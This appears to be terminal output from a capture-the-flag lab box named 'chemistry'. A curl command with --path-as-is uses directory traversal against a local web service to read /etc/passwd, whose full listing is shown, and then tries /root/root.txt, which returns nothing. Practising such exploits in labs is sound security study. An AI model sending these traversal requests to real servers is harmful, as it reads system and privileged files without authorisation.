 rosa@chemistry:/var/cache/app-info$ curl -s --path-as-is http://localhost:8080/assets/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
rosa@chemistry:/var/cache/app-info$ curl -s --path-as-is http://localhost:8080/assets/../../../root/root.txt
rosa@chemistry:/var/cache/app-info$